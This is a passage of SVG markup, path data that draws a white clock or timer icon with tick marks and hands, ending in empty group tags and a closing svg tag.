d="M127,92.867c1.707,0,3.413-0.853,4.267-2.56c26.453-19.627,58.027-33.28,90.453-38.4c4.267,0,7.68-5.12,6.827-9.387 c0-4.267-5.12-7.68-9.387-6.827c-34.987,5.973-68.267,20.48-97.28,41.813c-3.413,2.56-4.267,8.533-1.707,11.947 C121.88,92.013,124.44,92.867,127,92.867z" fill="#FFFFFF"></path> <path d="M89.453,121.027c-3.413-2.56-9.387-1.707-11.947,1.707c-22.187,28.16-35.84,62.293-41.813,97.28 c-0.853,4.267,2.56,8.533,6.827,9.387c0.853,0,0.853,0,1.707,0c4.267,0,7.68-2.56,8.533-6.827 c5.12-32.427,18.773-63.147,38.4-89.6C93.72,129.56,92.867,123.587,89.453,121.027z" fill="#FFFFFF"></path> <path d="M51.907,288.28c0-4.267-5.12-7.68-9.387-6.827c-4.267,0-7.68,5.12-6.827,9.387c5.973,34.987,20.48,68.267,41.813,97.28 c1.707,2.56,4.267,3.413,6.827,3.413c1.707,0,3.413-0.853,4.267-0.853c3.413-2.56,4.267-8.533,1.707-11.947 C70.68,352.28,57.027,320.707,51.907,288.28z" fill="#FFFFFF"></path> <path d="M221.72,457.24c-32.427-5.12-63.147-18.773-89.6-38.4c-3.413-2.56-9.387-1.707-11.947,1.707 c-2.56,3.413-1.707,9.387,1.707,11.947c28.16,22.187,62.293,35.84,97.28,41.813c0.853,0,0.853,0,1.707,0 c4.267,0,7.68-3.413,7.68-7.68C229.4,462.36,225.987,458.093,221.72,457.24z" fill="#FFFFFF"></path> <path d="M377.027,419.693c-26.453,19.627-57.173,33.28-89.6,38.4c-4.267,0-7.68,5.12-6.827,9.387 c0.853,4.267,4.267,6.827,8.533,6.827c0.853,0,0.853,0,0.853,0.853c34.987-5.973,68.267-20.48,97.28-41.813 c3.413-2.56,4.267-8.533,1.707-11.947C386.413,417.987,380.44,417.133,377.027,419.693z" fill="#FFFFFF"></path> <path d="M466.627,281.453c-4.267-0.853-8.533,2.56-9.387,6.827c-5.12,32.427-18.773,63.147-38.4,89.6 c-2.56,3.413-1.707,9.387,1.707,11.947c1.707,0.853,3.413,1.707,5.12,1.707c2.56,0,5.12-1.707,5.973-3.413 c22.187-28.16,35.84-62.293,41.813-97.28C474.307,286.573,470.893,282.307,466.627,281.453z" fill="#FFFFFF"></path> <path d="M457.24,222.573c0.853,4.267,4.267,6.827,8.533,6.827c0,0,0.853,0,1.707-0.853c4.267,0,7.68-5.12,6.827-9.387 c-5.973-34.987-20.48-68.267-41.813-97.28c-2.56-3.413-8.533-4.267-11.947-1.707s-4.267,8.533-1.707,11.947 C438.467,158.573,452.12,190.147,457.24,222.573z" fill="#FFFFFF"></path> <path d="M287.427,52.76c32.427,5.12,64,18.773,90.453,38.4c1.707,0.853,3.413,1.707,5.12,1.707c2.56,0,5.12-0.853,5.973-2.56 c2.56-3.413,1.707-9.387-1.707-11.947c-28.16-21.333-62.293-35.84-97.28-41.813c-4.267-0.853-8.533,2.56-9.387,6.827 S283.16,51.907,287.427,52.76z" fill="#FFFFFF"></path> <path d="M255,84.333c5.12,0,8.533-4.267,8.533-8.533V41.667c0-5.12-3.413-8.533-8.533-8.533s-8.533,3.413-8.533,8.533V75.8 C246.467,80.92,249.88,84.333,255,84.333z" fill="#FFFFFF"></path> <path d="M255,425.667c-5.12,0-8.533,3.413-8.533,8.533v34.133c0,5.12,3.413,8.533,8.533,8.533s8.533-3.413,8.533-8.533V434.2 C263.533,429.08,260.12,425.667,255,425.667z" fill="#FFFFFF"></path> <path d="M468.333,246.467H434.2c-5.12,0-8.533,3.413-8.533,8.533s3.413,8.533,8.533,8.533h34.133c5.12,0,8.533-3.413,8.533-8.533 S473.453,246.467,468.333,246.467z" fill="#FFFFFF"></path> <path d="M75.8,263.533c4.267,0,8.533-3.413,8.533-8.533s-3.413-8.533-8.533-8.533H41.667c-5.12,0-8.533,3.413-8.533,8.533 s3.413,8.533,8.533,8.533H75.8z" fill="#FFFFFF"></path> <path d="M400.067,97.987l-23.893,23.893c-3.413,3.413-3.413,8.533,0,11.947c1.707,1.707,3.413,2.56,5.973,2.56 c1.707,0,4.267-0.853,5.973-2.56l23.893-23.893c3.413-3.413,3.413-8.533,0-11.947S403.48,94.573,400.067,97.987z" fill="#FFFFFF"></path> <path d="M133.827,376.173c-3.413-3.413-8.533-3.413-11.947,0l-23.893,23.893c-3.413,3.413-3.413,8.533,0,11.947 c1.707,1.707,3.413,2.56,5.973,2.56s4.267-0.853,5.973-2.56l23.893-23.893C137.24,384.707,137.24,379.587,133.827,376.173z" fill="#FFFFFF"></path> <path d="M388.12,376.173c-3.413-3.413-8.533-3.413-11.947,0c-3.413,3.413-3.413,8.533,0,11.947l23.893,23.893 c1.707,1.707,3.413,2.56,5.973,2.56c1.707,0,4.267-0.853,5.973-2.56c3.413-3.413,3.413-8.533,0-11.947L388.12,376.173z" fill="#FFFFFF"></path> <path d="M121.88,133.827c1.707,1.707,3.413,2.56,5.973,2.56s5.12-0.853,5.973-2.56c3.413-3.413,3.413-8.533,0-11.947 l-23.893-23.893c-3.413-3.413-8.533-3.413-11.947,0s-3.413,8.533,0,11.947L121.88,133.827z" fill="#FFFFFF"></path> <path d="M348.867,263.533c5.12,0,8.533-3.413,8.533-8.533s-3.413-8.533-8.533-8.533h-60.821 c-3.105-11.949-12.563-21.408-24.512-24.512V127c0-5.12-3.413-8.533-8.533-8.533s-8.533,3.413-8.533,8.533v94.954 c-14.679,3.814-25.6,17.216-25.6,33.046c0,18.773,15.36,34.133,34.133,34.133c15.83,0,29.232-10.921,33.046-25.6H348.867z M255,272.067c-9.387,0-17.067-7.68-17.067-17.067s7.68-17.067,17.067-17.067s17.067,7.68,17.067,17.067 S264.387,272.067,255,272.067z" fill="#FFFFFF"></path> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 